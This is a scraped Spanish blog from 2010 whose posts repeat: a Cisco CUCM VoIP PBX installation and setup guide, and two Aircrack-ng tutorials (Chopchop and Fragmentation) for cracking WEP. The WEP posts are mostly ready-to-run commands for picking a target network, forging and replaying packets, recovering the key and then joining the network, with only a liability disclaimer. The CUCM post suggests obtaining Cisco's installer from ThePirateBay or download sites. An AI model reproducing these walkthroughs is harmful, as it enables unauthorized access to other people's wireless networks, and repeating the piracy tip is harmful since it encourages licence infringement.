Seguimos con la instalación de nuestra particular centralita VoIP de Cisco, en esta entrada veremos la configuración inicial que se incluye en el instalador del sistema operativo; como la contraseña de administración (el usuario root queda deshabilitado), de la base de datos, etc... Para ahorrar espacio y evitar información innecesaria, quitare pasos intermedios que no suponen complicaciones.

Inicialmente cargará los archivos de pre-instalación y después, dado que estamos virtualizando la centralita, nos muestra una advertencia comunicándonos la falta de garantia en dicho soporte.

En la siguiente pantalla nos indica que debemos realizar la configuración inicial y deberemos de elegir entre cancelar el proceso, que apagará el sistema, o proceder a dicha configuración a través del asistente

Posteriormente nos pregunta si tenemos parches/actualizaciones que queramos agregar. Posiblemente vosotros, al igual que yo XD, no tengais a mano ninguna... asi que marcamos no

Ahora nos pregunta si queremos importar datos de versiones anteriores que utilizaban Windows como sistema operativo

Ahora procederemos a la configuración básica

Ahora deberemos especificar nuestra localización

Ahora especificamos el modo duplex para la tarjeta de red que utilizará la centralita



Y nos pregunta si queremos utilizar DHCP para el direccionamiento de la centralita. Para no depender de equipos externos, configuramos una dirección IP estática para asegurar su disponibilidad.

En la siguiente pantalla especificamos: el nombre de host, la dirección IP, la máscara de red y la puerta de enlace

Ahora debemos configurar el uso del cliente DNS para nuestra centralita. Nuevamente, para no depender de equipos externos, negaremos dicha configuración.

Ahora deberemos especificar los credenciales para el acceso administrador a la centralita

Y en la siguiente pantalla nos solicita los datos con los que generar el certificado de clave pública que utilizará el servidor

Debido a que dicha instalación la vamos a utilizar para un tutorial, solamente vamos a instalar un equipo; el primer nodo del cluster se denomina Publisher y es quien registra los cambios en la base de datos y la replica al resto de nodos de la red, Suscribers.

En caso de caida de un Publisher, el resto de nodos se encargarán del enrutado de las llamadas pero no se podrán realizar modificaciones en la base de datos: terminales, sedes, gateways..... Imaginación al poder ;-)

Para el tutorial y para evitar dependencias externas, no utilizo ningún servidor horario (NTP), por lo que deberemos especificarlo nosotros

En esta pantalla debemos especificar la contraseña de acceso a la base de datos

No vamos a utilizar el protocolo SMTP para el envio de e-mails por lo que denegamos la siguiente opción

Ahora especificamos el usuario y la contraseña de usuario para nuestra centralita

Y después nos avisa que hemos finalizado el proceso de configuración de la misma, bien por tí si has llegado hasta aquí ;-)

En las siguientes pantallas nos informa de los terminos de licencia que se aplican al equipo con dirección MAC especificada y advertencias sobre el contenido cryptográfico que contiene el servidor

En siguientes pantallas se termina la configuración inicial de la centralita tras lo que se reinicirá pudiendo acceder en local, a través de SSH, TFTP o accediendo a la interfaz web de la misma.... Esta parte la veremos en siguientes entradas.

Un saludo, Brixton Cat.

19 de noviembre de 2010

Suite Aircrack-ng: Chopchop

Continuando con la serie Suite Aircrack-ng, en esta entrada voy a describir el ataque Chopchop desarrollado por Korec para descifrar el algoritmo WEP. Al igual que en el ataque de fragmentación, con este ataque obtendremos el PRGA generado con la clave y lo utilizaremos para crear un paquete ARP que injectaremos después.

Introducción

Saltando un poco la teoría del algoritmo WEP, trataré de explicar brevemente este ataque y los usos que podemos darles. Chopchop se basa en la adivinación del Integrity Check Value (ICV) utilizando una relación matemática exitente entre los paquetes cifrado y el código con el que verificar su integridad.

Esto se consigue truncando la información de un paquete cifrado con la clave compartida WEP y eliminándo el último byte. Este último, se sustituye por un valor conocido (00, 01... 255, 256) y se envia al Access Point para que compruebe su integridad. Debido a los pocos valores a probar, en pocos minutos encontramos un paquete que es tomado como válido y lo utilizamos para obtener el keystream de la conexión.

Ataque Chopchop

Como siempre, lo primero que debemos hacer es poner en modo monitor la tarjeta wireless que vamos a utilizar.

Arrancamos Airodump para ver las redes que tenemos disponibles con el comando:

airodump-ng --encrypt WEP -a mon0

Explicación:

--encrypt WEP. Filtramos las redes WEP

-a. Filtramos los clientes no conectados

mon0. Interfaz wireless

Una vez seleccionamos la red objetivo, volvemos a lanzar el comando anterior para filtrar el tráfico que nos interesa

airodump-ng -w out --bssid E0:91:53:... -c 6 mon0

Explicación:

-w out. Archivo de captura

--bssid E0:91:53:.... BSSID del AP

-c 6. Canal que utiliza la red

mon0. Interfaz

Ahora lanzamos el ataque Chochop con el comando:

aireplay-ng --chopchop -b E0:91:53:... -h 00:26:82:... mon0

Explicación:

--chopchop. Ataque Chopchop

-b E0:91:53:.... Dirección física del AP

-h 00:26:82:.... Dirección MAC del clietne

mon0. Interfaz utilizada

Una vez encontramos un paquete que el AP toma como válido, éste es utilizado para obtener el PRGA de la conexión

Ahora forjamos una petición ARP Request con packetforje-ng que utilizaremos para injectarlo en un ataque ARP replay. Aunque en la documentación sobre Chopchop utilizan tcpdump para obtener la dirección IP destino, yo utilizo una dirección de broadcast genérica que será aceptada por todos los routers.

packetforje-ng --arp \

-a E0:91:53:... \

-h 00:26:82:... \

-k 255.255.255.255 \

-l 255.255.255.255 \

-y replay_dec-1107-231548.xor \

-w salida

Explicación:

--arp. Tipo de paquete a forjar

-a E0:91:53:.... Dirección MAC del AP

-h 00:26:82:.... Dirección física del cliente

-k 255.255.255.255. Dirección IP origen

-l 255.255.255.255. Dirección IP destino

-y replay_dec-1107-231548.xor. Paquete con el PRGA

-w salida. Paquete de salida

Ahora solamente reinjectamos el paquete que acabamos de crear con el comando

aireplay-ng --arpreplay -r salida -x 600 -b E0:91:53:... -h 00:26:82:... mon0

Explicación:

--arpreplay. Ataque ARP replay

-r salida. Nombre del archivo de origen

-x 600. Número de paquetes a enviar

-b E0:91:53:.... BSSID del AP

-h 00:26:82:.... Dirección MAC del cliente

mon0. Interfaz

Nuevamente, a los pocos minutos obtenemos la cantidad de paquetes necesarios para descifrar la clave WEP

Pasamos el craqueador con el comando

aircrack-ng out-01.cap

Ahora como siempre, pasamos a comprobar que la clave es correcta y que tenemos conexión con Internet. Lo primero, desactivar el modo monitor

Configuramos nuestra tarjeta con los datos de la red

Y lanzamos la petición DHCP para obtener una dirección IP válida para la red

Por último, actualizo la lista de paquetes para comprobar que tengo conexión al exterior

Importante

Esta documentación se expone a título informativo, en ningún caso el autor se hace responsable de los usos que los lectores hagan de ella o de las consecuencias a terceros que estos provequen.

Enlaces de referencia

http://www.aircrack-ng.org/doku.php?id=es:korek_chopchop

http://www.aircrack-ng.org/doku.php?id=chopchoptheory

http://www.netstumbler.org/f50/chopchop-experimental-wep-attacks-12489/

http://www.wve.org/entries/show/213

Byte-Sized Decryption of WEP with Chopchop (I y II)

Un saludo, Brixton Cat.

Introducción

Saltando un poco la teoría del algoritmo WEP, trataré de explicar brevemente este ataque y los usos que podemos darles. Chopchop se basa en la adivinación del Integrity Check Value (ICV) utilizando una relación matemática exitente entre los paquetes cifrado y el código con el que verificar su integridad.

Esto se consigue truncando la información de un paquete cifrado con la clave compartida WEP y eliminándo el último byte. Este último, se sustituye por un valor conocido (00, 01... 255, 256) y se envia al Access Point para que compruebe su integridad. Debido a los pocos valores a probar, en pocos minutos encontramos un paquete que es tomado como válido y lo utilizamos para obtener el keystream de la conexión.

Ataque Chopchop

Como siempre, lo primero que debemos hacer es poner en modo monitor la tarjeta wireless que vamos a utilizar.

Arrancamos Airodump para ver las redes que tenemos disponibles con el comando:

airodump-ng --encrypt WEP -a mon0

Explicación:

--encrypt WEP. Filtramos las redes WEP

-a. Filtramos los clientes no conectados

mon0. Interfaz wireless

Una vez seleccionamos la red objetivo, volvemos a lanzar el comando anterior para filtrar el tráfico que nos interesa

airodump-ng -w out --bssid E0:91:53:... -c 6 mon0

Explicación:

-w out. Archivo de captura

--bssid E0:91:53:.... BSSID del AP

-c 6. Canal que utiliza la red

mon0. Interfaz

Ahora lanzamos el ataque Chochop con el comando:

aireplay-ng --chopchop -b E0:91:53:... -h 00:26:82:... mon0

Explicación:

--chopchop. Ataque Chopchop

-b E0:91:53:.... Dirección física del AP

-h 00:26:82:.... Dirección MAC del clietne

mon0. Interfaz utilizada

Una vez encontramos un paquete que el AP toma como válido, éste es utilizado para obtener el PRGA de la conexión

Ahora forjamos una petición ARP Request con packetforje-ng que utilizaremos para injectarlo en un ataque ARP replay. Aunque en la documentación sobre Chopchop utilizan tcpdump para obtener la dirección IP destino, yo utilizo una dirección de broadcast genérica que será aceptada por todos los routers.

packetforje-ng --arp \

-a E0:91:53:... \

-h 00:26:82:... \

-k 255.255.255.255 \

-l 255.255.255.255 \

-y replay_dec-1107-231548.xor \

-w salida

Explicación:

--arp. Tipo de paquete a forjar

-a E0:91:53:.... Dirección MAC del AP

-h 00:26:82:.... Dirección física del cliente

-k 255.255.255.255. Dirección IP origen

-l 255.255.255.255. Dirección IP destino

-y replay_dec-1107-231548.xor. Paquete con el PRGA

-w salida. Paquete de salida

Ahora solamente reinjectamos el paquete que acabamos de crear con el comando

aireplay-ng --arpreplay -r salida -x 600 -b E0:91:53:... -h 00:26:82:... mon0

Explicación:

--arpreplay. Ataque ARP replay

-r salida. Nombre del archivo de origen

-x 600. Número de paquetes a enviar

-b E0:91:53:.... BSSID del AP

-h 00:26:82:.... Dirección MAC del cliente

mon0. Interfaz

Nuevamente, a los pocos minutos obtenemos la cantidad de paquetes necesarios para descifrar la clave WEP

Pasamos el craqueador con el comando

aircrack-ng out-01.cap

Ahora como siempre, pasamos a comprobar que la clave es correcta y que tenemos conexión con Internet. Lo primero, desactivar el modo monitor

Configuramos nuestra tarjeta con los datos de la red

Y lanzamos la petición DHCP para obtener una dirección IP válida para la red

Por último, actualizo la lista de paquetes para comprobar que tengo conexión al exterior

Importante

Esta documentación se expone a título informativo, en ningún caso el autor se hace responsable de los usos que los lectores hagan de ella o de las consecuencias a terceros que estos provequen.

Enlaces de referencia

http://www.aircrack-ng.org/doku.php?id=es:korek_chopchop

http://www.aircrack-ng.org/doku.php?id=chopchoptheory

http://www.netstumbler.org/f50/chopchop-experimental-wep-attacks-12489/

http://www.wve.org/entries/show/213

Byte-Sized Decryption of WEP with Chopchop (I y II)

Un saludo, Brixton Cat.

12 de noviembre de 2010

Cisco Unified Communications Manager virtualizado: Instalación



En esta entrada vamos a realizar la configuración de una centralita VoIP de Cisco. Cisco Unified Communications Manager es la solución propietaria diseñada por este grande de las telecomunicaciones para las nuevas redes telefónicas basadas en tecnología IP. La centralita, Call Manager (CCM para los amigos), se encuentra centralizada distribuyendose en las distintas sedes los equipos que integran las redes de datos y la de voz.

Deberemos de instalar gateways (GWs) que nos integren la red telefónica con la red IP y podremos tener instalados conexiónes tradicionales tipo BRI, PRI o RTC; o realizar sesiones SIP, H323 o QSIG contra el servidor. Los GWs establecen sesiones MGCP contra la centralita registrando cada puerto, cada cierto tiempo, para comprobar la disponibilidad y controlar el dispositivo encargado de enrutar las llamadas. El tráfico de voz se encapsula utilizando RTP codificado con G711 o G729 (entre otros codecs) para lo que será necesario tener DSPs, hardware o software, al igual que para las conferencias, la musica en espera (MoH), etc.



En la configuración de los terminales podemos utilizar SIP para el uso de dispositivos genéricos o SCCP, en caso de tecnología Cisco, que integra mayor número de funcionalidades. Igualmente, los terminales se registraran con la centralita para comprobar su disponibilidad. En el caso que se pierda la conexión con la centralita, Cisco ha desarrollado el protocolo SRST para que todas las llamadas sean controladas por el GW, los terminales se registrarán contra él, encaminando las llamadas hacia la PSTN.

Inicialmente desarrollaremos la instalación del SO y saltaremos la configuración inicial para detallarla en próximas entradas...

Lo primero que debemos hacer es tener un disco de instalación. Éste lo deberemos comprar a algún distribuidor oficial de Cisco; o lo podremos descargar de Internet... En su día había una imagen ISO colgada en ThePirateBay pero con una simple búsqueda yo la he encontrado en servidores de descarga ;-).

Instalaré la centralita en mi, ya comentado anteriormente, lab particular: VMWare... Para ello creo una nueva máquina virtual y edito las opciones adecuandolo al equipo...

Una vez arranca el sistema, nos informa que estamos realizando la instalación bajo VMWare por lo que al no utilizar el hardware recomendado por el fabricante no tenemos soporte técnico.

Seleccionamos la solución a instalar, en nuestro caso: Cisco Unified Communications Manager

y acceptamos el aviso que nos muestra en la siguiente pantalla

En esta pantalla nos ofrece la posibilidad de realizar la configuración inicial antes de instalar el SO. Como anteriormente comenté, en esta entrada nos centraremos en la instalación y la configuración se detallará en siguientes entradas.



Una vez saltamos el proceso de configuración, comienza la instalación del SO: volcado de los archivos al disco, instalación del propio SO, paquetes adicionales...

Una vez terminada la instalación de los paquetes del sistema, el equipo se reinicia para cargar el programa de configuración

En próximas entradas detallaré la configuración inicial que nos solicita el instalador de nuestra centralita CUCM particular.

Un saludo, Brixton Cat.

Deberemos de instalar gateways (GWs) que nos integren la red telefónica con la red IP y podremos tener instalados conexiónes tradicionales tipo BRI, PRI o RTC; o realizar sesiones SIP, H323 o QSIG contra el servidor. Los GWs establecen sesiones MGCP contra la centralita registrando cada puerto, cada cierto tiempo, para comprobar la disponibilidad y controlar el dispositivo encargado de enrutar las llamadas. El tráfico de voz se encapsula utilizando RTP codificado con G711 o G729 (entre otros codecs) para lo que será necesario tener DSPs, hardware o software, al igual que para las conferencias, la musica en espera (MoH), etc.

En la configuración de los terminales podemos utilizar SIP para el uso de dispositivos genéricos o SCCP, en caso de tecnología Cisco, que integra mayor número de funcionalidades. Igualmente, los terminales se registraran con la centralita para comprobar su disponibilidad. En el caso que se pierda la conexión con la centralita, Cisco ha desarrollado el protocolo SRST para que todas las llamadas sean controladas por el GW, los terminales se registrarán contra él, encaminando las llamadas hacia la PSTN.

Inicialmente desarrollaremos la instalación del SO y saltaremos la configuración inicial para detallarla en próximas entradas...

Lo primero que debemos hacer es tener un disco de instalación. Éste lo deberemos comprar a algún distribuidor oficial de Cisco; o lo podremos descargar de Internet... En su día había una imagen ISO colgada en ThePirateBay pero con una simple búsqueda yo la he encontrado en servidores de descarga ;-).

Instalaré la centralita en mi, ya comentado anteriormente, lab particular: VMWare... Para ello creo una nueva máquina virtual y edito las opciones adecuandolo al equipo...

Una vez arranca el sistema, nos informa que estamos realizando la instalación bajo VMWare por lo que al no utilizar el hardware recomendado por el fabricante no tenemos soporte técnico.

Seleccionamos la solución a instalar, en nuestro caso: Cisco Unified Communications Manager

y acceptamos el aviso que nos muestra en la siguiente pantalla

En esta pantalla nos ofrece la posibilidad de realizar la configuración inicial antes de instalar el SO. Como anteriormente comenté, en esta entrada nos centraremos en la instalación y la configuración se detallará en siguientes entradas.

Una vez saltamos el proceso de configuración, comienza la instalación del SO: volcado de los archivos al disco, instalación del propio SO, paquetes adicionales...

Una vez terminada la instalación de los paquetes del sistema, el equipo se reinicia para cargar el programa de configuración

En próximas entradas detallaré la configuración inicial que nos solicita el instalador de nuestra centralita CUCM particular.

Un saludo, Brixton Cat.

Etiquetas:

centralita,

Cisco,

instalacion,

redes,

virtualizacion,

voip

10 de noviembre de 2010

Suite Aircrack-ng: Fragmentación

Continuando con la entrada anterior Suite Aircrack-ng, y aprovechando nuestra memoria USB cifrada, vamos a seguir describiendo las opciones que tenemos con dicha herramienta. Si recordamos un poco la entrada anterior, realizamos un ataque de reenvio de ARPs. Esto consiste en la injección de dichos paquetes una vez obtenedino un paquete ARP válido para capturar la cantidad de IVs suficientes para descifrar la clave estadístacamente.

Introduccion

Recordando un poco la teoría sobre el algoritmo WEP, debido a la cantidad de bits que componen los vectores de inicicación somos capaces de obtener la secuencia aleatoria de números generados a través de dicho IV y la clave compartida.

Dicha semilla (vector de iniciación) se utiliza junto con la clave compartida para generar el PRGA, a través de RC4, al cual se pasará XOR para cifrar el texto plano con la comprobación CRC32. Simplificando en la siguiente función cryptográfica:

El ataque de fragmentación consiste en localizar un paquete con un pedazo de la clave compartida y utilizarlo con la secuencia conocida de IVs para obtener los 1500 bits del PRGA enviando paquetes ARPs o LLCs fragmentados hasta completar el proceso. El keystream obtenido se guarda en un archivo .xor que podremos utilizar posteriormente.

Ataque Fragment:

Lo primero que debemos hacer es asegurarnos que el NIC wireless está reconocido por el sistema y crear la interfaz en modo monitor que utilizaremos durante el proceso.

Realizamos un escaneo para ver las redes que tenemos accesibles:

airodump-ng --encrypt wep -a mon0

explicación:

--encrypt wep. Filtramos por el tipo de cifrado

-a. Filtramos los clientes no asociados

mon0. Interfaz

Una vez seleccionada la red objetivo, nuevamente ejecutamos el comando aplicando los filtros con los que registrar el tráfico de dicha red. Esto lo conseguimos con:

airodump-ng -w out --bssid 00:13:F7:... -c 7 mon0

explicación:

-w out. Archivo de salida

--bssid 00:13:F7:... La dirección física del AP

-c 7. Canal que utiliza la red

mon0. Interfaz

Ahora pasamos a realizar una falsa autentificación con el comando:

aireplay-ng --fakeauth 10 -a 00:13:F7:... -h 00:11:22:33:44:55 mon0

explicación:

--fakeauth 10. Ataque de falsa asociación

-a 00:13:F7:.... BSSID del AP

-h 00:11:22:33:44:55. MAC del cliente

mon0. Interfaz

Podemos comprobar que el ataque es satisfactorio si aparece el smiley ":-)"

Realizamos el ataque de fragmentación:

aireplay-ng --fragment -b 00:13:F7:... -h 00:11:22:33:44:55 mon0

explicación:

--fragment. Ataque de fragmentación

-b 00:13:F7:.... Dirección MAC del AP

-h 00:11:22:33:44:55. Dirección física del cliente falso

mon0. Interfaz

Empezará a leer los paquetes en busca de un pedazo de clave para formar un paquete ARP o LLC que será fragmentado y enviado al AP hasta que consigamos el keystream de la conexión.

Si todo ha ido bien, dicho proceso nos generará un archivo xor que utilizaremos con packetforge-ng para crear el paquete ARP que injectaremos posteriormente utilizando el ataque ARP-Request.

packetforge-ng --arp -a 00:13:F7:... -h 00:11:22:33:44:55 -k 255.255.255.255. -l 255.255.255.255 -y fragment-1101-153100.xor -w salida

Explicación:

--arp. Tipo de paquete a formar

-a 00:13:F7:.... BSSID de la conexión

-h 00:11:22:33:44:55. Dirección MAC del cliente falso

-k 255.255.255.255. Dirección IP destino*

-l 255.255.255.255. Dirección IP origen*

-y fragment-1101-153100.xor. Paquete con el keystream

-w salida. Nombre del archivo de salida

* Utilizamos una dirección IP broadcast. Por defecto, Aireplay-ng utiliza dicha dirección, tanto origen como destino, en el caso que no sea especificada.

Y lo enviaremos al AP utilizando la replicación ARP con el comando:

aireplay-ng --arpreplay -r salida -x 600 -b 00:13:F7: -h 00:11:22:33:44:55 mon0

Explicación:

--arpreplay. Ataque replicación ARP

-r salida. Archivo de origen

-x 600. Número de paquetes a injectar

-b 00:13:F7:.... BSSID de la red

-h 00:11:22:33:44:55. MAC del cliente falso

mon0. Interfaz

Al final de la salida del comando podemos observar los paquetes que han sido leidos, la cantidad de paquetes ARPs y ACKs, los paquetes enviados y los paquetes por segundo (pps) que se injectan.

En la captura de Airodump podemos comprobar los paquetes que están siendo injectados, los paquetes con IVs capturados y el resto de datos tanto del AP como del cliente.

A los pocos minutos hemos capturado la cantidad suficiente de paquetes para obtener la clave casi sin pestañear....

En la captura anterior podemos observar varias cosas interesantes... El tiempo que ha tardado, las claves probadas, el número de IVs, la clave en hexadecimal y ASCII y el porcentaje de fiabilidad del proceso.

Ahora pasamos a comprobar que la contraseña obtenida es correcta y que tenemos conexión. Primero desactivamos el modo monitor de la tarjeta Wifi

Realizamos la configuración con los datos de la red y realizamos la petición DHCP al servidor

Por último actualizamos la lista de paquetes para comprobar que hay conexión con Internet.

Importante:

La información mostrada en este tutorial describe, a modo de información, técnicas actuales para poner en entredicho la seguridad de las conexiones Wireless. El autor no se hace responsable del uso que pueda darse a dicha información ni de las consecuencias que los lectores puedan provocar a terceras personas.

Enlaces de referencia:

http://www.aircrack-ng.org/doku.php?id=es:fragmentation

http://darkircop.org/bittau-wep.pdf

Un saludo, Brixton Cat.

Introduccion

Recordando un poco la teoría sobre el algoritmo WEP, debido a la cantidad de bits que componen los vectores de inicicación somos capaces de obtener la secuencia aleatoria de números generados a través de dicho IV y la clave compartida.

Dicha semilla (vector de iniciación) se utiliza junto con la clave compartida para generar el PRGA, a través de RC4, al cual se pasará XOR para cifrar el texto plano con la comprobación CRC32. Simplificando en la siguiente función cryptográfica:

El ataque de fragmentación consiste en localizar un paquete con un pedazo de la clave compartida y utilizarlo con la secuencia conocida de IVs para obtener los 1500 bits del PRGA enviando paquetes ARPs o LLCs fragmentados hasta completar el proceso. El keystream obtenido se guarda en un archivo .xor que podremos utilizar posteriormente.

Ataque Fragment:

Lo primero que debemos hacer es asegurarnos que el NIC wireless está reconocido por el sistema y crear la interfaz en modo monitor que utilizaremos durante el proceso.

Realizamos un escaneo para ver las redes que tenemos accesibles:

airodump-ng --encrypt wep -a mon0

explicación:

--encrypt wep. Filtramos por el tipo de cifrado

-a. Filtramos los clientes no asociados

mon0. Interfaz

Una vez seleccionada la red objetivo, nuevamente ejecutamos el comando aplicando los filtros con los que registrar el tráfico de dicha red. Esto lo conseguimos con:

airodump-ng -w out --bssid 00:13:F7:... -c 7 mon0

explicación:

-w out. Archivo de salida

--bssid 00:13:F7:... La dirección física del AP

-c 7. Canal que utiliza la red

mon0. Interfaz

Ahora pasamos a realizar una falsa autentificación con el comando:

aireplay-ng --fakeauth 10 -a 00:13:F7:... -h 00:11:22:33:44:55 mon0

explicación:

--fakeauth 10. Ataque de falsa asociación

-a 00:13:F7:.... BSSID del AP

-h 00:11:22:33:44:55. MAC del cliente

mon0. Interfaz

Podemos comprobar que el ataque es satisfactorio si aparece el smiley ":-)"

Realizamos el ataque de fragmentación:

aireplay-ng --fragment -b 00:13:F7:... -h 00:11:22:33:44:55 mon0

explicación:

--fragment. Ataque de fragmentación

-b 00:13:F7:.... Dirección MAC del AP

-h 00:11:22:33:44:55. Dirección física del cliente falso

mon0. Interfaz

Empezará a leer los paquetes en busca de un pedazo de clave para formar un paquete ARP o LLC que será fragmentado y enviado al AP hasta que consigamos el keystream de la conexión.

Si todo ha ido bien, dicho proceso nos generará un archivo xor que utilizaremos con packetforge-ng para crear el paquete ARP que injectaremos posteriormente utilizando el ataque ARP-Request.

packetforge-ng --arp -a 00:13:F7:... -h 00:11:22:33:44:55 -k 255.255.255.255. -l 255.255.255.255 -y fragment-1101-153100.xor -w salida

Explicación:

--arp. Tipo de paquete a formar

-a 00:13:F7:.... BSSID de la conexión

-h 00:11:22:33:44:55. Dirección MAC del cliente falso

-k 255.255.255.255. Dirección IP destino*

-l 255.255.255.255. Dirección IP origen*

-y fragment-1101-153100.xor. Paquete con el keystream

-w salida. Nombre del archivo de salida

* Utilizamos una dirección IP broadcast. Por defecto, Aireplay-ng utiliza dicha dirección, tanto origen como destino, en el caso que no sea especificada.

Y lo enviaremos al AP utilizando la replicación ARP con el comando:

aireplay-ng --arpreplay -r salida -x 600 -b 00:13:F7: -h 00:11:22:33:44:55 mon0

Explicación:

--arpreplay. Ataque replicación ARP

-r salida. Archivo de origen

-x 600. Número de paquetes a injectar

-b 00:13:F7:.... BSSID de la red

-h 00:11:22:33:44:55. MAC del cliente falso

mon0. Interfaz

Al final de la salida del comando podemos observar los paquetes que han sido leidos, la cantidad de paquetes ARPs y ACKs, los paquetes enviados y los paquetes por segundo (pps) que se injectan.

En la captura de Airodump podemos comprobar los paquetes que están siendo injectados, los paquetes con IVs capturados y el resto de datos tanto del AP como del cliente.

A los pocos minutos hemos capturado la cantidad suficiente de paquetes para obtener la clave casi sin pestañear....

En la captura anterior podemos observar varias cosas interesantes... El tiempo que ha tardado, las claves probadas, el número de IVs, la clave en hexadecimal y ASCII y el porcentaje de fiabilidad del proceso.

Ahora pasamos a comprobar que la contraseña obtenida es correcta y que tenemos conexión. Primero desactivamos el modo monitor de la tarjeta Wifi

Realizamos la configuración con los datos de la red y realizamos la petición DHCP al servidor

Por último actualizamos la lista de paquetes para comprobar que hay conexión con Internet.

Importante:

La información mostrada en este tutorial describe, a modo de información, técnicas actuales para poner en entredicho la seguridad de las conexiones Wireless. El autor no se hace responsable del uso que pueda darse a dicha información ni de las consecuencias que los lectores puedan provocar a terceras personas.

Enlaces de referencia:

http://www.aircrack-ng.org/doku.php?id=es:fragmentation

http://darkircop.org/bittau-wep.pdf

Un saludo, Brixton Cat.

Suscribirse a:

Entradas (Atom)